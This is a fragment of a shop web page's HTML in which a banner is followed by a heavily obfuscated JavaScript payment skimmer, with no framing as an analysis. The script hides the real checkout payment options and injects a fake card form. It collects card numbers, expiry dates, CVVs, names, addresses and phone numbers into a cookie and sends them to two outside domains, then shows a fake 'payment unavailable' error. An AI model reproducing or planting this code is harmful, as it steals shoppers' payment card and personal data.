rR(){setTimeout(Rr,0x1f40);}</script></div><div class="col-12 col-des-4 col-tb-6"><div class="top-middle-header"><div>Simplify with <span style="color: #ec0101;">FREE shipping</span>! <a href="#">Shop Now</a></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var 